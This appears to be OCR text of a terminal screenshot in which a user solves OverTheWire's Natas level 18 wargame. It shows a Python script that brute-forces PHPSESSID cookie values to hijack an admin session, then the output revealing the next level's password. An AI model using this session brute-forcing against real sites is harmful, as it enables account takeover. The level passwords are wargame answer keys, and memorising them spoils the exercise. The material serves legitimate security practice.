 rajil@kali: ~/Gajabaar/natas
rajil@kali: ~/Gajabaar/natas
File Actions Edit View Help
19 import re
18 import requests
17
16 auth = ('natas18', 'xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP')
15 cookies = { "PHPSESSID" : '0' }
14 # data isn't really necessary
13 data = { "username" : "admin", "password": "pass" }
12 url = "http://natas18.natas.labs.overthewire.org/"
11
10 for i in range(0, 641):
9 cookies["PHPSESSID"] = str(i)
8 response = requests.post(url, data=data, cookies=cookies, auth=auth)
7
6 if not re.search("logged in as a regular user", response.text):
5 print(f"PHPSESSID: { i }")
4 print(response.text)
3 break
2
1 print(f"Checked PHPSESSID: { i }")
20
~
~
~
~
~
~
~
~
~
~
~
~
level18.py 20,0-1 All
"level18.py" 20L, 539C written
Checked PHPSESSID: 113
Checked PHPSESSID: 114
Checked PHPSESSID: 115
Checked PHPSESSID: 116
Checked PHPSESSID: 117
Checked PHPSESSID: 118
PHPSESSID: 119
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/c
ss/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css
" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><scrip
t src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "xvKIqDjy4OPv7wCRgDlmj0p
FsCsDjhdP" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: nata
s19
Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs</pre><div id="viewsource"><a href="in
dex-source.html">View sourcecode</a></div>
</div>
</body>
</html>
rajil@kali:~/Gajabaar/natas$